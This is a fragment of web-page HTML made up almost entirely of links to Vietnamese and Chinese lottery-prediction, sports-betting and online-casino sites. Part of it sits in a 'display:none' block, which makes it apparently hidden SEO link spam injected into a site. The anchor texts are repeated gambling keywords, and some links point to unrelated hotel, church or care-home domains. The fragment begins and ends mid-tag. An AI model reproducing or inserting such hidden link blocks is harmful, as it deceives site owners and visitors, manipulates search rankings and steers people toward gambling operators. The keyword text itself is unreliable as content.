href="http://xlot88.com/" target="_blank">Cầu lô số đẹp<a><a href="http://xoso24.org/" target="_blank">lô đẹp vip 24h<a><a href="http://xoso888bet.com/" target="_blank">soi cầu miễn phí 888<a><a href="http://xosochieunay.org/" target="_blank">xổ số kiến thiết chiều nay<a><a href="http://xosohangtuan.com/" target="_blank">XSMN thứ 7 hàng tuần<a><a href="http://xosohay.net/" target="_blank">Kết quả Xổ số Hồ Chí Minh<a><a href="http://xosomoinha.com/" target="_blank">nhà cái xổ số Việt Nam<a><a href="http://xsdaiphat.net/" target="_blank">Xổ Số Đại Phát<a><a href="http://xshn.org/" target="_blank">Xổ số mới nhất Hôm Nay<a><a href="http://xsmb24h.net/" target="_blank">so xo mb hom nay<a><a href="http://xsmb88.org/" target="_blank">xxmb88<a><a href="http://xsmbdaiphat.com/" target="_blank">quay thu mb<a><a href="http://xsminhchinh.com/" target="_blank">Xo so Minh Chinh<a><a href="http://xsminhngoc.org/" target="_blank">XS Minh Ngọc trực tiếp hôm nay<a><a href="http://xsmn88.net/" target="_blank">XSMN 88<a><a href="http://xstd88.com/" target="_blank">XSTD<a><a href="http://xsthantai.org/" target="_blank">xs than tai<a><a href="http://xsuytin.com/" target="_blank">xổ số UY TIN NHẤT<a><a href="http://xsvietlott88.com/" target="_blank">xs vietlott 88<a><a href="http://soicauchuan.org/" target="_blank">SOI CẦU SIÊU CHUẨN<a><a href="http://soicauviet88.com/" target="_blank">SoiCauViet<a><a href="http://sodepvn.org/" target="_blank">lô đẹp hôm nay vip<a><a href="http://ketquaxshn.com/" target="_blank">ket qua so xo hom nay<a><a href="http://kqxsmb30ngay.net/" target="_blank">kqxsmb 30 ngày<a><a href="http://dudoanxs3m.com/" target="_blank">dự đoán xổ số 3 miền<a><a href="http://3cang88.net/" target="_blank">Soi cầu 3 càng chuẩn xác<a><a href="http://baolo.today/" target="_blank">bạch thủ lô<a><a href="http://baolochuan.com/" target="_blank">nuoi lo chuan<a><a href="http://baolotoday.com/" target="_blank">bắt lô chuẩn theo ngày<a><a href="http://kqxoso.top/" target="_blank">kq xo-so<a><a href="http://lo3cang.net/" target="_blank">lô 3 càng<a><a href="http://lode247.org/" target="_blank">nuôi lô đề siêu vip<a><a href="http://loxien.com/" target="_blank">cầu Lô Xiên XSMB<a><a href="http://luansode.net/" target="_blank">đề về bao nhiêu<a><a href="http://soicaunhanh.org/" target="_blank">Soi cầu x3<a><a href="http://xstoday.net/" target="_blank">xổ số kiến thiết ngày hôm nay<a><a href="http://quayxoso.org/" target="_blank">quay thử xsmt<a><a href="http://tructiepxosomn.com/" target="_blank">truc tiep kết quả sxmn<a><a href="http://xoso-tructiep.com/" target="_blank">trực tiếp miền bắc<a><a href="http://xoso-vn.org/" target="_blank">kết quả xổ số chấm vn<a><a href="http://xoso2023.net/" target="_blank">bảng xs đặc biệt năm 2023<a><a href="http://xsmbbet.com/" target="_blank">soi cau xsmb<a><a href="http://xosohn.org/" target="_blank">xổ số hà nội hôm nay<a><a href="http://xosomientrung2023.com/" target="_blank">sxmt<a><a href="http://xosotoday.com/" target="_blank">xsmt hôm nay<a><a href="http://xosotructiepmb.com/" target="_blank">xs truc tiep mb<a><a href="http://kqxosoonline.com/" target="_blank">ketqua xo so online<a><a href="http://kqxs-online.com/" target="_blank">kqxs online<a><a href="http://tinxoso.org/" target="_blank">xo số hôm nay<a><a href="http://xs3mien2023.org/" target="_blank">XS3M<a><a href="http://tinxosohomnay.com/" target="_blank">Tin xs hôm nay<a><a href="http://xsmn2023.com/" target="_blank">xsmn thu2<a><a href="http://xsmnbet.com/" target="_blank">XSMN hom nay<a><a href="http://xstructiep.org/" target="_blank">xổ số miền bắc trực tiếp hôm nay<a><a href="http://xoso2023.org/" target="_blank">SO XO<a><a href="http://xsmb2023.org/" target="_blank">xsmb<a><a href="http://xsmn2023.net/" target="_blank">sxmn hôm nay<a><a href="http://188betlink.top/" target="_blank">188betlink<a><a href="http://188betxs.com/" target="_blank">188 xo so<a><a href="http://soicaubet88.com/" target="_blank">soi cầu vip 88<a><a href="http://lotoviet.net/" target="_blank">lô tô việt<a><a href="http://vietloto.net/" target="_blank">soi lô việt<a><a href="http://xs247.org/" target="_blank">XS247<a><a href="http://xs3m.org/" target="_blank">xs ba miền<a><a href="http://sodep88.org/" target="_blank">chốt lô đẹp nhất hôm nay<a><a href="http://chotsodep.net/" target="_blank">chốt số xsmb<a><a href="http://choiloto.org/" target="_blank">CHƠI LÔ TÔ<a><a href="http://soicauhn.com/" target="_blank">soi cau mn hom nay<a><a href="http://choilo.net/" target="_blank">chốt lô chuẩn<a><a href="http://dudoanxsmt.org/" target="_blank">du doan sxmt<a><a href="http://dudoanxosoonline.com/" target="_blank">dự đoán xổ số online<a><a href="http://topbetvn.org/" target="_blank">rồng bạch kim chốt 3 càng miễn phí hôm nay<a><a href="http://slotvn.org/" target="_blank">thống kê lô gan miền bắc<a><a href="http://bacarat68.net/" target="_blank">dàn đề lô<a><a href="http://bacaratvn.net/" target="_blank">Cầu Kèo Đặc Biệt<a><a href="http://luckyslotgames.net/" target="_blank">chốt cầu may mắn<a><a href="http://luckyslotvn.com/" target="_blank">kết quả xổ số miền bắc hôm<a><a href="http://slot777luck.com/" target="_blank">Soi cầu vàng 777<a><a href="http://gamebai168.net/" target="_blank">thẻ bài online<a><a href="http://baccara88.net/" target="_blank">du doan mn 888<a><a href="http://baccaravn.com/" target="_blank">soi cầu miền nam vip<a><a href="http://luckydrawing.net/" target="_blank">soi cầu mt vip<a><a href="http://topbet365.org/" target="_blank">dàn de hôm nay<a><a href="http://777phattai.net/" target="_blank">7 cao thủ chốt số<a><a href="http://777slotvn.com/" target="_blank">soi cau mien phi 777<a><a href="http://loc777.org/" target="_blank">7 cao thủ chốt số nức tiếng<a><a href="http://soicau777.org/" target="_blank">3 càng miền bắc<a><a href="http://xuvang777.org/" target="_blank">rồng bạch kim 777<a><a href="http://baccarist.net/" target="_blank">dàn de bất bại<a><a href="http://onnews88.com/" target="_blank">on news<a><a href="http://ddxsmn.com/" target="_blank">ddxsmn<a><a href="https://188betlive.net/" target="_blank">188bet<a><a href="https://w88nhanh.org/" target="_blank">w88<a><a href="https://w88live.org/" target="_blank">w88<a><a href="https://789betvip-vn.net/" target="_blank">789bet<a><a href="https://tf88dangnhap.org/" target="_blank">tf88<a><a href="https://sin88vn.org/" target="_blank">sin88<a><a href="https://suvipvn.com/" target="_blank">suvip<a><a href="https://sunwin-vn.org/" target="_blank">sunwin<a><a href="https://tf88casino.org/" target="_blank">tf88<a><a href="https://five88casino.org/" target="_blank">five88<a><a href="https://12betvn.org/" target="_blank">12bet<a><a href="https://sv88-vn.com/" target="_blank">sv88<a><a href="https://vn88live.org/" target="_blank">vn88<a><a href="https://top10nhacaiuytin.org/" target="_blank">Top 10 nhà cái uy tín<a><a href="https://sky88.life/" target="_blank">sky88<a><a href="https://iwins.life/" target="_blank">iwin<a><a href="https://lucky88vn.best/" target="_blank">lucky88<a><a href="https://nhacaisin88.life/" target="_blank">nhacaisin88<a><a href="https://oxbet.agency/" target="_blank">oxbet<a><a href="https://m88live.org/" target="_blank">m88<a><a href="https://vn88slot.net/" target="_blank">vn88<a><a href="https://w88vn.org/" target="_blank">w88<a><a href="https://789betvip-vn.org/" target="_blank">789bet<a><a href="https://tai-iwin.net/" target="_blank">iwin<a><a href="https://f8betvn.life/" target="_blank">f8bet<a><a href="https://ri-o66.com/" target="_blank">rio66<a><a href="https://rio66.life/" target="_blank">rio66<a><a href="https://lucky88vn.today/" target="_blank">lucky88<a><a href="https://oxbet.digital/" target="_blank">oxbet<a><a href="https://vn88zalo.com/" target="_blank">vn88<a><a href="https://188betlink-vn.com/" target="_blank">188bet<a><a href="https://789betvip-vn.com/" target="_blank">789bet<a><a href="https://may88-vn.com/" target="_blank">May-88<a><a href="https://five88win.net/" target="_blank">five88<a><a href="https://one88-vn.net/" target="_blank">one88<a><a href="https://sin88win.net/" target="_blank">sin88<a><a href="https://bk8.top/" target="_blank">bk8<a><a href="https://8xbet.ltd/" target="_blank">8xbet<a><a href="https://oxbet.digital/" target="_blank">oxbet<a><a href="https://mu-88.com/" target="_blank">MU88<a><a href="https://188betlive.org/" target="_blank">188BET<a><a href="https://sv88-vn.net/" target="_blank">SV88<a><a href="https://rio66live.org" target="_blank">RIO66<a><a href="https://onbet88.club" target="_blank">ONBET88<a><a href="https://188betlinkvn.com" target="_blank">188bet<a><a href="https://m88linkvao.net/" target="_blank">M88<a><a href="https://m88vn.org/" target="_blank">M88<a><a href="https://sv88vip.net/" target="_blank">SV88<a><a href="https://jun8868.life/" target="_blank">Jun-68<a><a href="https://jun88vn.org/" target="_blank">Jun-88<a><a href="https://one88vin.org/" target="_blank">one88<a><a href="https://game-iwin.com/" target="_blank">iwin<a><a href="https://v9-bet.org/" target="_blank">v9bet<a><a href="https://w388-vn.org/" target="_blank">w388<a><a href="https://oxbet.media/" target="_blank">OXBET<a><a href="https://w388-vn.org/" target="_blank">w388<a><a href="https://w388.work/" target="_blank">w388<a><a href="https://onbet188.vip/" target="_blank">onbet<a><a href="https://onbet666.org/" target="_blank">onbet<a><a href="https://onbet66vn.com/" target="_blank">onbet<a><a href="https://onbet88-vn.net/" target="_blank">onbet88<a><a href="https://onbet88-vn.org/" target="_blank">onbet88<a><a href="https://onbet88vns.com/" target="_blank">onbet88<a><a href="https://onbet88vn.vip/" target="_blank">onbet88<a><a href="https://onbet99-vn.com/" target="_blank">onbet<a><a href="https://onbetvns.com/" target="_blank">onbet<a><a href="https://onbet-vn.vip/" target="_blank">onbet<a><a href="https://onbet88vn.net/" target="_blank">onbet<a><a href="https://qh-88.net/" target="_blank">qh88<a><a href="https://mu-88.com/" target="_blank">mu88<a><a href="https://nhacaiuytinso1.org/" target="_blank">Nhà cái uy tín<a><a href="https://pog79.club/" target="_blank">pog79<a><a href="https://vp777.win/" target="_blank">vp777<a><a href="https://vp777.app/" target="_blank">vp777<a><a href="https://vipbet.life/" target="_blank">vipbet<a><a href="https://vipbet.best/" target="_blank">vipbet<a><a href="https://uk88.vegas/" target="_blank">uk88<a><a href="https://uk88.media/" target="_blank">uk88<a><a href="https://typhu88.wtf/" target="_blank">typhu88<a><a href="https://typhu88.fit/" target="_blank">typhu88<a><a href="https://tk88.vegas/" target="_blank">tk88<a><a href="https://tk88.live/" target="_blank">tk88<a><a href="https://sm66.win/" target="_blank">sm66<a><a href="https://sm66.vegas/" target="_blank">sm66<a><a href="https://me88.me/" target="_blank">me88<a><a href="https://me88.fit/" target="_blank">me88<a><a href="https://8live.work/" target="_blank">8live<a><a href="https://8live.fit/" target="_blank">8live<a><a href="https://8live.work/" target="_blank">8live</a><a href="https://sm66.vegas/" target="_blank">sm66</a><a href="https://me88.fit/" target="_blank">me88</a><a href="https://win79.vegas/" target="_blank">win79</a><a href="https://8live.fit/" target="_blank">8live</a><a href="https://sm66.win/" target="_blank">sm66</a><a href="https://me88.me/" target="_blank">me88</a><a href="https://win79.fit/" target="_blank">win79</a><a href="https://pog79.club/" target="_blank">pog79</a><a href="https://pog79.life/" target="_blank">pog79</a><a href="https://vp777.win/" target="_blank">vp777</a><a href="https://vp777.app/" target="_blank">vp777</a><a href="https://uk88.vegas/" target="_blank">uk88</a><a href="https://uk88.media/" target="_blank">uk88</a><a href="https://tk88.vegas/" target="_blank">tk88</a><a href="https://tk88.live/" target="_blank">tk88</a><a href="https://luck8.win/" target="_blank">luck8</a><a href="https://luck8.best/" target="_blank">luck8</a><a href="https://kingbet86.live/" target="_blank">kingbet86</a><a href="https://kingbet86.life/" target="_blank">kingbet86</a><a href="https://k188.link/" target="_blank">k188</a><a href="https://k188.best/" target="_blank">k188</a><a href="https://hr99.life/" target="_blank">hr99</a><a href="https://hr99.best/" target="_blank">hr99</a><a href="https://123b.rip/" target="_blank">123b</a><a href="https://8xbetvn.run/" target="_blank">8xbetvn</a><a href="https://vipbet.life/" target="_blank">vipbet</a><a href="https://sv66.fit/" target="_blank">sv66</a><a href="https://zbet.life/" target="_blank">zbet</a><a href="https://taisunwin-vn.com/" target="_blank">taisunwin-vn</a><a href="https://typhu88.fit/" target="_blank">typhu88</a><a href="https://vn138.club/" target="_blank">vn138</a><a href="https://vwin.work/" target="_blank">vwin</a><a href="https://vwin.best/" target="_blank">vwin</a><a href="https://vi68.best/" target="_blank">vi68</a><a href="https://ee88.fit/" target="_blank">ee88</a><a href="https://1xbet.vegas/" target="_blank">1xbet</a><a href="https://rio66.vip/" target="_blank">rio66</a><a href="https://zbet.run/" target="_blank">zbet</a><a href="https://vn138.xyz/" target="_blank">vn138</a><a href="https://i9betvip.net/" target="_blank">i9betvip</a><a href="https://fi88club.co/" target="_blank">fi88club</a><a href="https://cf68.best/" target="_blank">cf68</a><a href="https://onbet88.biz/" target="_blank">onbet88</a><a href="https://ee88.cash/" target="_blank">ee88</a><a href="https://typhu88.wtf/" target="_blank">typhu88</a><a href="https://onbet.agency/" target="_blank">onbet</a><a href="https://onbetkhuyenmai.com/" target="_blank">onbetkhuyenmai</a><a href="https://12bet-moblie.com/" target="_blank">12bet-moblie</a><a href="https://12betmoblie.com/" target="_blank">12betmoblie</a><a href="https://taimienphi247.net/" target="_blank">taimienphi247</a><a href="https://vi68clup.com/" target="_blank">vi68clup</a><a href="https://cf68clup.com/" target="_blank">cf68clup</a><a href="https://vipbet.best/" target="_blank">vipbet</a><a href="https://i9bet.biz/" target="_blank">i9bet</a><a href="https://qh88f.org/" target="_blank">qh88</a><a href="https://onb123.com/" target="_blank">onb123</a><a href="https://onbef88.xyz/" target="_blank">onbef</a><a href="https://on889.com/" target="_blank">soi cầu</a><a href="https://onb188.com/" target="_blank">nổ hũ</a><a href="https://onbe188.com/" target="_blank">bắn cá</a><a href="https://onbe666.com/" target="_blank">đá gà</a><a href="https://onbe888.com/" target="_blank">đá gà</a><a href="https://onbef188.online/" target="_blank">game bài</a><a href="https://onbef188.xyz/" target="_blank">casino</a><a href="https://onbef88.online/" target="_blank">soi cầu</a><a href="https://onbet124.online/" target="_blank">xóc đĩa</a><a href="https://onbet124.xyz/" target="_blank">game bài</a><a href="https://onbet188.xyz/" target="_blank">giải mã giấc mơ</a><a href="https://onbet246.xyz/" target="_blank">bầu cua</a><a href="https://onbt123.com/" target="_blank">slot game</a><a href="https://onbt124.com/" target="_blank">casino</a><a href="https://onbt156.com/" target="_blank">nổ hủ</a><a href="https://actual-alcaudete.com/" target="_blank">dàn đề</a><a href="https://hoteldelapaixhh.com/" target="_blank">Bắn cá</a><a href="https://devonhouseassistedliving.com/" target="_blank">casino</a><a href="https://formagri40.com/" target="_blank">dàn đề</a><a href="https://getframd.com/" target="_blank">nổ hũ</a><a href="https://allsoulsinvergowrie.org/" target="_blank">tài xỉu</a><a href="https://ledmii.com/" target="_blank">slot game</a><a href="https://memorablemoi.com/" target="_blank">casino</a><a href="https://moniquewilson.com/" target="_blank">bắn cá</a><a href="https://omonia.org/" target="_blank">đá gà</a><a href="https://sonnymovie.com/" target="_blank">game bài</a><a href="https://techobox.com/" target="_blank">thể thao</a><a href="https://ontripwire.com/" target="_blank">game bài</a><a href="https://kqxs-mb.com/" target="_blank">soi cầu</a><a href="https://kqxs-mn.com/" target="_blank">kqss</a><a href="https://kqxs-mt.com/" target="_blank">soi cầu</a><a href="https://onbt88.com/" target="_blank">cờ tướng</a><a href="https://onbt99.com/" target="_blank">bắn cá</a><a href="https://onbt99.org/" target="_blank">game bài</a><a href="https://quendi.org/" target="_blank">xóc đĩa</a><a href="https://ag-baccarat.net" target="_blank">AG百家乐</a><a href="https://ag-baccarat.org" target="_blank">AG百家乐</a><a href="https://ag-zhenren.com" target="_blank">AG真人</a><a href="https://ag-zhenren.net" target="_blank">AG真人</a><a href="https://aiyouxi.vip" target="_blank">爱游戏</a><a href="https://huatihui.live" target="_blank">华体会</a><a href="https://huatihui.org" target="_blank">华体会</a><a href="https://im-tiyu.net" target="_blank">im体育</a><a href="https://kok-sports.net" target="_blank">kok体育</a><a href="https://ky-tiyu.net" target="_blank">开云体育</a><a href="https://ky-tiyu.org" target="_blank">开云体育</a><a href="https://kyqipai.net" target="_blank">开云体育</a><a href="https://leyutiyu.org" target="_blank">乐鱼体育</a><a href="https://leyutiyu.xyz" target="_blank">乐鱼体育</a><a href="https://ob-tiyu.com" target="_blank">欧宝体育</a><a href="https://ob-tiyu.net" target="_blank">ob体育</a><a href="https://yabo-tiyu.net" target="_blank">亚博体育</a><a href="https://yabo-tiyu.org" target="_blank">亚博体育</a><a href="https://yabo188.net" target="_blank" >亚博体育</a><a href="https://yabo188.org" target="_blank">亚博体育</a><a href="https://yaboty.net" target="_blank">亚博体育</a><a href="https://yaboty.org" target="_blank">亚博体育</a><a href="https://kaiyun188.org" target="_blank">开云体育</a><a href="https://kaiyun168.org" target="_blank">开云体育</a><a href="https://qipai188.net" target="_blank">棋牌</a><a href="https://qipai188.org" target="_blank">棋牌</a><a href="https://shaba-tiyu.com" target="_blank">沙巴体育</a><a href="https://tiyubet.org" target="_blank">买球平台</a><a href="https://xpjyl188.net" target="_blank" >新葡京娱乐</a><a href="https://kaiyubet.com" target="_blank">开云体育</a><a href="https://mu-88.com/" target="_blank">mu88</a><a href="http://qh-88.net/" target="_blank">qh88</a></div>
<div style="display:none;"><a href="http://xoso188.site/" target="_blank">xoso</a><a href="http://chelsea2023.com/" target="_blank">tin chelsea</a><a href="http://chuyennhuong.org/" target="_blank">thông tin chuyển nhượng</a><a href="http://arsenalfootball.net/" target="_blank">câu lạc bộ bóng đá arsenal</a><a href="http://atalantafc.com/" target="_blank">bóng đá atalanta</a><a href="http://bundesligafootball.net/" target="_blank">bundesliga</a><a href="http://erlinghaaland.org/" target="_blank">cầu thủ haaland</a><a href="http://europa-league.org/" target="_blank">UEFA</a><a href="http://evertonclub.net/" target="_blank">everton</a><a href="https://xoso188.net/" target="_blank">xoso</a><a href="http://mundofut.live/" target="_blank">futebol ao vivo</a><a href="https://futemaxaovivo.tv/" target="_blank">futemax</a><a href="https://multicanais.ai/" target="_blank">multicanais</a><a href="https://onbet992.com/" target="_blank">onbet</a><a href="http://fifa-football.net/" target="_blank">bóng đá world cup</a><a href="http://intermilanfc.net/" target="_blank">bóng đá inter milan</a><a href="http://juventusfc.football/" target="_blank">tin juventus</a><a href="http://karim-benzema.org/" target="_blank">benzema</a><a href="http://laligafootball.org/" target="_blank">la liga</a><a href="http://leicestercityfc.net/" target="_blank">clb leicester city</a><a href="http://manchesterutd.org/" target="_blank">MU</a><a href="http://mancityfc.net/" target="_blank">man city</a><a href="http://messilionel.football/" target="_blank">messi lionel</a><a href="http://mohamedsalah-football.net/" target="_blank">salah</a><a href="http://napolifc.net/" target="_blank">napoli</a><a href="http://neymarfootball.com/" target="_blank">neymar</a><a href="http://psgfootball.net/" target="_blank">psg</a><a href="http://ronaldofootball.net/" target="_blank">ronaldo</a><a href="http://seriea.football/" target="_blank">serie a</a><a href="http://tottenhamfc.net/" target="_blank">tottenham</a><a href="http://valenciafc.org/" target="_blank">valencia</a><a href="http://asromafc.com/" target="_blank">AS ROMA</a><a href="http://bayer04.club/" target="_blank">Leverkusen</a><a href="http://acmilanfc.org/" target="_blank">ac milan</a><a href="http://kylianmbappe.net/" target="_blank">mbappe</a><a href="http://sscnapoli.org/" target="_blank">napoli</a><a href="http://newcastlefc.net/" target="_blank">newcastle</a><a href="http://astonvillafc.net/" target="_blank">aston villa</a><a href="http://liverpoolfootball.net/" target="_blank">liverpool</a><a href="http://thefacup.net/" target="_blank">fa cup</a><a href="http://realmadridclub.org/" target="_blank">real madrid</a><a href="http://premierleaguefc.net/" target="_blank">premier league</a><a href="http://afcajaxfc.net/" target="_blank">Ajax</a><a href="http://football247.org/" target="_blank">bao bong da247</a><a href="http://eplfootball.net/" target="_blank">EPL</a><a href="http://fc-barcelona.org/" target="_blank">barcelona</a><a href="http://afc-bournemouth.net/" target="_blank">bournemouth</a><a href="http://affcup.net/" target="_blank">aff cup</a><a href="http://aseanfootball.net/" target="_blank">asean football</a><a href="http://benletraibong.com/" target="_blank">bên lề sân cỏ</a><a href="http://bongdamoi.org/" target="_blank">báo bóng đá mới</a><a href="http://bongdathegioi.org/" target="_blank">bóng đá cúp thế giới</a><a href="http://bongdaviethn.com/" target="_blank">tin bóng đá Việt</a><a href="http://cupc1.net/" target="_blank">UEFA</a><a href="http://footballviet.net/" target="_blank">báo bóng đá việt nam</a><a href="http://huyenthoaibd.com/" target="_blank">Huyền thoại bóng đá</a><a href="http://ngoaihanganhhn.com/" target="_blank">giải ngoại hạng anh</a><a href="http://seagame2023.com/" target="_blank">Seagame</a><a href="http://tapchibongda2023.com/" target="_blank">tap chi bong da the gioi</a><a href="http://tinbongdalu.net/" target="_blank">tin bong da lu</a><a href="http://trandauhn.com/" target="_blank">trận đấu hôm nay</a><a href="http://vnbongda.org/" target="_blank">việt nam bóng đá</a><a href="http://tinnonghn.com/" target="_blank">tin nong bong da</a><a href="http://womenfc.net/" target="_blank">Bóng đá nữ</a><a href="http://7mbet.net/" target="_blank">thể thao 7m</a><a href="http://24hbongda.net/" target="_blank">24h bóng đá</a><a href="http://bongdatoday.net/" target="_blank">bóng đá hôm nay</a><a href="http://ngoaihanganhbd.com/" target="_blank">the thao ngoai hang anh</a><a href="http://tinbongda365.net/" target="_blank">tin nhanh bóng đá</a><a href="http://phongthaydo.football/" target="_blank">phòng thay đồ bóng đá</a><a href="http://bongdaphui88.com/" target="_blank">bóng đá phủi</a><a href="http://keophatgoc.net/" target="_blank">kèo nhà cái onbet</a><a href="http://bongdalu.football/" target="_blank">bóng đá lu 2</a><a href="http://phongthaydo.net/" target="_blank">thông tin phòng thay đồ</a><a href="http://thethaovua.football/" target="_blank">the thao vua</a><a href="http://binggo.info/" target="_blank">app đánh lô đề</a><a href="http://dudoanxoso.top/" target="_blank">dudoanxoso</a><a href="http://giaidacbiet.net/" target="_blank">xổ số giải đặc biệt</a><a href="http://homnayxoso.net/" target="_blank">hôm nay xổ số</a><a href="http://keoso.info/" target="_blank">kèo đẹp hôm nay</a><a href="http://ketquaxoso.club/" target="_blank">ketquaxoso</a><a href="http://kq-xs.net/" target="_blank">kq xs</a><a href="http://kqxosomiennam.net/" target="_blank">kqxsmn</a><a href="http://soicaubamien.net/" target="_blank">soi cầu ba miền</a><a href="http://soicauthongke.net/" target="_blank">soi cau thong ke</a><a href="http://sxkt.org/" target="_blank">sxkt hôm nay</a><a href="http://thegioixoso.info/" target="_blank">thế giới xổ số</a><a href="http://webxoso.org/" target="_blank">xổ số 24h</a><a href="http://xo-so.org/" target="_blank">xo.so</a><a href="http://xoso3mien.info/" target="_blank">xoso3mien</a><a href="http://xosobamien.top/" target="_blank">xo so ba mien</a><a href="http://xosodacbiet.org/" target="_blank">xoso dac biet</a><a href="http://xosodientoan.info/" target="_blank">xosodientoan</a><a href="http://xosodudoan.net/" target="_blank">xổ số dự đoán</a><a href="http://vesochieuxo.org/" target="_blank">vé số chiều xổ</a><a href="http://xosoketqua.net/" target="_blank">xoso ket qua</a><a href="http://xosokienthiet.top/" target="_blank">xosokienthiet</a><a href="http://xosokq.org/" target="_blank">xoso kq hôm nay</a><a href="http://xosokt.net/" target="_blank">xoso kt</a><a href="http://xosomega.net/" target="_blank">xổ số mega</a><a href="http://xosomoingay.org/" target="_blank">xổ số mới nhất hôm nay</a><a href="http://xosotructiep.info/" target="_blank">xoso truc tiep</a><a href="http://xosoviet.org/" target="_blank">xoso Việt</a><a href="http://xs3mien.org/" target="_blank">SX3MIEN</a><a href="http://xsdudoan.net/" target="_blank">xs dự đoán</a><a href="http://xsmienbac.org/" target="_blank">xs mien bac hom nay</a><a href="http://xsmiennam.net/" target="_blank">xs miên nam</a><a href="http://xsmientrung.net/" target="_blank">xsmientrung</a><a href="http://xsmnvn.net/" target="_blank">xsmn thu 7</a><a href="http://CONSOMAYMAN.ORG/" target="_blank">con số may mắn hôm nay</a><a href="http://dudoanbactrungnam.com/" target="_blank">KQXS 3 miền Bắc Trung Nam Nhanh</a><a href="http://dudoanxoso3mien.net/" target="_blank">dự đoán xổ số 3 miền</a><a href="http://doxoso.net/" target="_blank">dò vé số</a><a href="http://dudoanxosovn.com/" target="_blank">du doan xo so hom nay</a><a href="http://ketquaxoso2023.com/" target="_blank">ket qua xo xo</a><a href="http://ketquaxosovn.org/" target="_blank">ket qua xo so.vn</a><a href="http://xosotrungthuong.com/" target="_blank">trúng thưởng xo so</a><a href="http://kqxosoonline.org/" target="_blank">kq xoso trực tiếp</a><a href="http://kqxs-vn.com/" target="_blank">ket qua xs</a><a href="http://kqxs247.org/" target="_blank">kqxs 247</a><a href="http://somiennam.net/" target="_blank">số miền nam</a><a href="http://x0s0.com/" target="_blank">s0x0 mienbac</a><a href="http://xosobamieno.org/" target="_blank">xosobamien hôm nay</a><a href="http://sodephomnay.org/" target="_blank">số đẹp hôm nay</a><a href="http://sodephomnayonline.com/" target="_blank">số đẹp trực tuyến</a><a href="http://sodephomnayonline.net/" target="_blank">nuôi số đẹp</a><a href="http://xosohomqua.com/" target="_blank">xo so hom qua</a><a href="http://xosoketqua.info/" target="_blank">xoso ketqua</a><a href="http://xosoketquaonline.com/" target="_blank">xstruc tiep hom nay</a><a href="http://xosokienthietonline.com/" target="_blank">xổ số kiến thiết trực tiếp</a><a href="http://xosokq.info/" target="_blank">xổ số kq hôm nay</a><a href="http://xosokqonline.com/" target="_blank">so xo kq trực tuyen</a><a href="http://xosokqonline.net/" target="_blank">kết quả xổ số miền bắc trực tiếp</a><a href="http://xosomiennam2023.com/" target="_blank">xo so miền nam</a><a href="http://xosotructiep.top/" target="_blank">xổ số miền nam trực tiếp</a><a href="http://xosotructiephomnay.com/" target="_blank">trực tiếp xổ số hôm nay</a><a href="http://kqxoso-online.com/" target="_blank">ket wa xs</a><a href="http://kqxoso2023.com/" target="_blank">KQ XOSO</a><a href="http://xosotructieponline.net/" target="_blank">xoso online</a><a href="http://xosotructuyen.net/" target="_blank">xo so truc tiep hom nay</a><a href="http://xstt.org/" target="_blank">xstt</a><a href="http://somienbac.net/" target="_blank">so mien bac trong ngày</a><a href="http://kqxs3mien.org/" target="_blank">KQXS3M</a><a href="http://doxoso.org/" target="_blank">số so mien bac</a><a href="http://dudoanxoso-online.com/" target="_blank">du doan xo so online</a><a href="http://dudoanxoso2023.com/" target="_blank">du doan cau lo</a><a href="http://kenovn.net/" target="_blank">xổ số keno</a><a href="http://kqxsvn.org/" target="_blank">kqxs vn</a><a href="http://kqxosobet.com/" target="_blank">KQXOSO</a><a href="http://kqxs888.org/" target="_blank">KQXS hôm nay</a><a href="http://kqxosobet.org/" target="_blank">trực tiếp kết quả xổ số ba miền</a><a href="http://sodepmoingay.net/" target="_blank">cap lo dep nhat hom nay</a><a href="http://soicau2023.org/" target="_blank">soi cầu chuẩn hôm nay</a><a href="http://soketquaonline.com/" target="_blank">so ket qua xo so</a><a href="http://tinxoso.net/" target="_blank">Xem kết quả xổ số nhanh nhất</a><a href="http://xs3mien2023.com/" target="_blank">SX3MIEN</a><a href="http://xsmb2023.net/" target="_blank">XSMB chủ nhật</a><a href="http://kqxsmn2023.com/" target="_blank">KQXSMN</a><a href="http://kqxsonline.net/" target="_blank">kết quả mở giải trực tuyến</a><a href="http://chotsodep.org/" target="_blank">Giờ vàng chốt số Online</a><a href="http://danhconnao.com/" target="_blank">Đánh Đề Con Gì</a><a href="http://doxoso.net/" target="_blank">dò số miền nam</a><a href="http://doxoso365.org/" target="_blank">dò vé số hôm nay</a><a href="http://giaimongconso.com/" target="_blank">so mo so de</a><a href="http://lobachthu.net/" target="_blank">bach thủ lô đẹp nhất hôm nay</a><a href="http://loclamoingay.com/" target="_blank">cầu đề hôm nay</a><a href="http://minhchinh88.com/" target="_blank">kết quả xổ số kiến thiết toàn quốc</a><a href="http://one88bets.com/" target="_blank">cau dep 88</a><a href="http://rongbachkimxs.com/" target="_blank">xsmb rong bach kim</a><a href="http://ketquaxs2023.com/" target="_blank">ket qua xs 2023</a><a href="http://chotsomoingay.com/" target="_blank">dự đoán xổ số hàng ngày</a><a href="http://conmade.net/" target="_blank">Bạch thủ đề miền Bắc</a><a href="http://soicaumb2023.com/" target="_blank">Soi Cầu MB thần tài</a><a href="http://soicaumienbacvip.org/" target="_blank">soi cau vip 247</a><a href="http://soicautot.org/" target="_blank">soi cầu tốt</a><a href="http://soicauviet2023.com/" target="_blank">soi cầu miễn phí</a><a href="http://soicauviethn.com/" target="_blank">soi cau mb vip</a><a href="http://xsmbhomnay.net/" target="_blank">xsmb hom nay</a><a href="http://xsvietlott.net/" target="_blank">xs vietlott</a><a href="http://xsmnhomnay.com/" target="_blank">xsmn hôm nay</a><a href="http://lodep.net/" target="_blank">cầu lô đẹp</a><a href="http://lodephn.com/" target="_blank">thống kê lô kép xổ số miền Bắc</a><a href="http://quaythumn.com/" target="_blank">quay thử xsmn</a><a href="http://quaythuthantai.com/" target="_blank">xổ số thần tài</a><a href="http://quaythuxsmt.com/" target="_blank">Quay thử XSMT</a><a href="http://xosochieunay.net/" target="_blank">xổ số chiều nay</a><a href="http://xosomiennamhn.com/" target="_blank">xo so mien nam hom nay</a><a href="http://xosouytin.net/" target="_blank">web đánh lô đề trực tuyến uy tín</a><a href="http://xshomnay.com/" target="_blank">KQXS hôm nay</a><a href="http://xsmb24.com/" target="_blank">xsmb ngày hôm nay</a><a href="http://xsmthomnay.com/" target="_blank">XSMT chủ nhật</a><a href="http://xspower.org/" target="_blank">xổ số Power 6/55</a><a href="http://atrungroy.com/" target="_blank">KQXS A trúng roy</a><a href="http://caothuchotso.net/" target="_blank">cao thủ chốt số</a><a href="http://sodacbiet.org/" target="_blank">bảng xổ 